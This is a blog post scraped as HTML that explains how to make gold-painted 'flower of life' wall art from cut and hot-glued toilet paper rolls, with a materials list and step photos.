<p><img class="aligncenter size-full wp-image-530" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-2.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 2" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-2.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-2-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-2-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-2-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-2-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-2-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-2-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-2-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h5><strong>Here are the materials you’ll need to make this wonderful flower of life:</strong></h5>
<ul>
<li>Toilet Paper Rolls</li>
<li><a href="https://amzn.to/2gMgPgH" target="_blank" rel="noopener">Scissors</a></li>
<li><a href="https://amzn.to/2gMiO4H" target="_blank" rel="noopener">Glue gun</a></li>
<li><a href="https://amzn.to/2gNjdnB" target="_blank" rel="noopener">Spray paint</a></li>
</ul>
<p><em>Disclosure: As an Amazon Associate I earn from qualifying purchases.</em></p>
<p>You may like: <a href="https://www.creativityhero.com/crafts/simple-diy-picture-frame-using-popsicle-sticks/" target="_blank" rel="noopener">Simple DIY Picture Frame Using Popsicle Sticks</a></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-529" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-1.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 1" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-1.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-1-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-1-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-1-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-1-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-1-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-1-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-1-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>First, you need to collect a bunch of toilet paper rolls.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-531" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-3.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 3" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-3.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-3-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-3-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-3-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-3-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-3-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-3-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-3-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>I started by flattening the paper rolls, and then cut them into 6 equal parts (around 1 cm wide).</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-532" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-4.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 4" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-4.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-4-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-4-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-4-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-4-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-4-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-4-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-4-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>You can use a ruler to be more accurate.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-533" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-5.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 5" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-5.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-5-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-5-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-5-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-5-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-5-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-5-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-5-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Repeat this step to all of the paper rolls until you have a bunch of cut-outs. I used 16 rolls in total.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-534" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-6.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 6" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-6.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-6-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-6-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-6-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-6-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-6-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-6-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-6-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Next, place the pieces on a flat surface creating flower like shape. Now that I have the design, it is time to glue the pieces. I started with gluing one 6 petal flower which was the center point of the entire flower of life. Then I glued the pieces together where their sides touch.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-535" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-7.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 7" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-7.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-7-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-7-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-7-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-7-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-7-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-7-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-7-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>I continued forming a circle around the flower.</p>
<h5><strong>Why you need to use a hot glue?</strong></h5>
<p>Hot glue is the perfect choice for gluing toilet paper rolls. It dries so fast, it is transparent and if there is any excess glue you can easily remove it.</p>
<p>Instead, you can use white crafts glue, but the process of drying is much longer, and also you’ll need clothes pins to secure them in place.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-536" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-8.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 8" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-8.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-8-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-8-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-8-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-8-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-8-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-8-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-8-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>After finishing the circle, I added more petals around it, and that way I formed other flowers around the center. Here you need to pay attention to the number of petals. There should be 6 petals on each flower so that you keep the right shape of the object.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-537" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-9.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 9" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-9.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-9-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-9-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-9-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-9-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-9-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-9-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-9-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>The next step is gluing more pieces around the flowers the same way you glued the circle, but here you’ll get a hexagonal shape of the object.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-538" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-10.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 10" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-10.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-10-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-10-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-10-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-10-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-10-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-10-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-10-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Follow these steps, and you can make as large flower as you want, depending on your taste and the place on the wall where you’ll attach it.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-539" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-11.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 11" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-11.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-11-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-11-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-11-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-11-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-11-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-11-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-11-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>The final step is painting the flower any color you want. I chose gold spray paint and sprayed the flower. It didn’t take long to dry.</p>
<p>You may like: <a href="https://www.creativityhero.com/crafts/simple-diy-picture-frame-using-popsicle-sticks/" target="_blank" rel="noopener">Simple DIY Picture Frame Using Popsicle Sticks</a></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-541" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-13.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 13" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-13.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-13-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-13-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-13-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-13-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-13-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-13-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-13-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>And this is the finished project hung on the wall!</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-540" src="https://www.creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-12.jpg" alt="Wall Art How to Make Flower of Life Out of Toilet Paper Rolls 12" width="800" height="600" srcset="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-12.jpg 800w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-12-300x225.jpg 300w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-12-768x576.jpg 768w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-12-150x113.jpg 150w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-12-696x522.jpg 696w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-12-80x60.jpg 80w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-12-265x198.jpg 265w, https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-12-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>I hope you like this simple craft as much as I like it. If you do please share this wonderful wall art with your friends and family.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://creativityhero.com/tag/crafts/">Crafts</a></li><li><a href="https://creativityhero.com/tag/diy/">DIY</a></li><li><a href="https://creativityhero.com/tag/flower-of-life/">Flower of life</a></li><li><a href="https://creativityhero.com/tag/how-to/">How To</a></li><li><a href="https://creativityhero.com/tag/paper-rolls/">Paper rolls</a></li><li><a href="https://creativityhero.com/tag/toilet-paper-rolls/">Toilet paper rolls</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcreativityhero.com%2Fcrafts%2Fwall-art-make-flower-life-toilet-paper-rolls%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wall+Art%3A+How+to+Make+Flower+of+Life+Out+of+Toilet+Paper+Rolls&url=https%3A%2F%2Fcreativityhero.com%2Fcrafts%2Fwall-art-make-flower-life-toilet-paper-rolls%2F&via=Creativity+Hero" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/&amp;media=https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0.jpg&description=Who knew toilet paper rolls could turn into beautiful wall art! It’s such a simple craft that will really give a special touch to your house." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wall+Art%3A+How+to+Make+Flower+of+Life+Out+of+Toilet+Paper+Rolls %0A%0A https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://creativityhero.com/crafts/simple-diy-picture-frame-using-popsicle-sticks/">Simple DIY Picture Frame Using Popsicle Sticks</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://creativityhero.com/how-to/paint-wood-furniture-beginners-guide/">How to Paint Wood Furniture: A Beginner’s Guide</a></div></div></div>        <div class="author-box-wrap"><a href="https://creativityhero.com/author/creativityhero/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/b287b08dd9234d9a658cab1e354309ff?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b287b08dd9234d9a658cab1e354309ff?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://creativityhero.com/author/creativityhero/">Marija</a></span></div><div class="td-author-description">Hi! My name is Marija and I make a variety of videos like DIY projects, crafts and life hacks that anyone can complete with just a little time and creativity. Join me on this journey and experience the joy of doing it yourself!</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marija"><meta itemprop="url" content="https://creativityhero.com/author/creativityhero/"></span><meta itemprop="datePublished" content="2017-10-29T20:01:46+00:00"><meta itemprop="dateModified" content="2019-12-15T08:19:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://creativityhero.com/crafts/wall-art-make-flower-life-toilet-paper-rolls/"></span><meta itemprop="name" content="Creativity Hero"></span><meta itemprop="headline " content="Wall Art: How to Make Flower of Life Out of Toilet Paper Rolls"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://creativityhero.com/wp-content/uploads/2017/10/Wall-Art-How-to-Make-Flower-of-Life-Out-of-Toilet-Paper-Rolls-0.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_6","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":527,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_related_posts";
block_tdi_6.post_count = "1";
block_tdi_6.found_posts = "1";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6);
